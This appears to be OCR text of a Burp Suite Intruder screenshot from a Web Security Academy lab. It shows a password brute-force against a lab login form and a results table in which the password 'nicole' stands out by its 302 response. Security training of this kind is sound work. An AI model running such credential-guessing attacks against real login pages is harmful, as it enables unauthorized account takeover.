 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added i
Target: https://ac681fae1fef20fac0e9777f00b400b3.web-securit
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac681fae1fef20fac0e9777f00b400b3.web-security-academ
3 Cookie: session=naS4mfuIDMDn0iEfwDFlZy7NtkNgEY7a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://ac681fae1fef20fac0e9777f00b400b3.web-secur
11 Referer: https://ac681fae1fef20fac0e9777f00b400b3.web-secu
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=adm&password=§password§
? Search... 0 matches
Clear
4. Intruder attack of https://ac681fae1fef20fac0e9777f00b400b3.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Response r... Error Timeout Length Comment
82 nicole 302 250 170
15 monkey 200 222 3320
22 mustang 200 320 3320
34 trustno1 200 215 3320
37 zxcvbnm 200 253 3320
59 computer 200 244 3320
61 jessica 200 242 3320
65 555555 200 254 3320
66 11111111 200 241 3320
73 aaaaaa 200 275 3320
1 123456 200 210 3321
7 1234 200 215 3321
11 123123 200 271 3321
12 baseball 200 217 3321
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac681fae1fef20fac0e9777f00b400b3.web-security-academy.net
3 Cookie: session=naS4mfuIDMDn0iEfwDFlZy7NtkNgEY7a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://ac681fae1fef20fac0e9777f00b400b3.web-security-academy.net
11 Referer: https://ac681fae1fef20fac0e9777f00b400b3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
? Search... 0 matches
Finished